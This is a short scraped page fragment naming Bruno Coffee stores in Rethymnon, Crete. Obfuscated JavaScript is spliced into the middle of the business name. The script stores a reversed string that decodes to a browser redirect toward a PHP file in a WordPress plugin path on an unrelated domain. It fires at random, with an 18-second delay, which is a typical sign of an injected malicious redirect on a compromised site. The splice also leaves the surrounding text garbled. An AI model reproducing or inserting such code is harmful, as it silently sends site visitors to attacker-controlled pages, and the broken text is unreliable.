 Bruno Coffe S$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tores of Katerini in Rethymnon City, Rethymnon, Crete